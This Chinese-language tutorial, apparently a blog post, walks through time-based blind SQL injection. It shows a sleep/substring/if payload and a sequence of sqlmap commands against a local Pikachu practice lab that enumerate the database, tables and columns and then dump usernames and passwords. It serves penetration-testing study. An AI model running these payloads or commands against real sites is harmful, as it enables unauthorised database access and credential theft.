利用原理

主要利用的函数

sleep()

substring()

if()

例子:

1' and if(substring((select * from students limit1),1,1)='a',sleep(5),0)

#当条件满足时,进行睡眠

使用sqlmap进行注入



1.查询是否存在时间注入

sqlmap -u "192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=1" -p name -v 1 --technique=T --dbms mysql



2.获取数据库名称

sqlmap -u "192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=1" -p name -v 1 --technique=T --dbms mysql --current-user --current-db --batch

-p:指定的检测方式

-u:指定url

-v:显示调试模式

--dbms:指定数据库

--technique=T:使用时间注入方式

--current-user:获取当前用户

--current-db:获取当前使用的数据库

--batch:使用默认模式 自动为y



3.获取表名

sqlmap -u "192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=1" -p name -v 1 --technique=T --tables -D pikachu --batch

-D:指定数据库名称

--tables:获取所有的表



4.获取字段名

sqlmap -u "192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=1" -p name -v 1 --technique=T --columns -D pikachu -T users --batch

-T:指定表名

--columns:获取所有的字段



5.获取账号密码

sqlmap -u "192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=1" -p name -v 1 --technique=T -D pikachu -T users -C 'username,password' --dump --batch --thread 10

--dump:

-C:指定字段

--threads:指定线程数

本文详细介绍了如何利用sqlmap工具进行时间注入攻击,包括检查注入点、获取数据库名、表名、字段名以及具体数据,主要涉及函数sleep()、substring()和if(),并提供了针对MySQL数据库的示例命令。

本文详细介绍了如何利用sqlmap工具进行时间注入攻击,包括检查注入点、获取数据库名、表名、字段名以及具体数据,主要涉及函数sleep()、substring()和if(),并提供了针对MySQL数据库的示例命令。

1502

1502

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?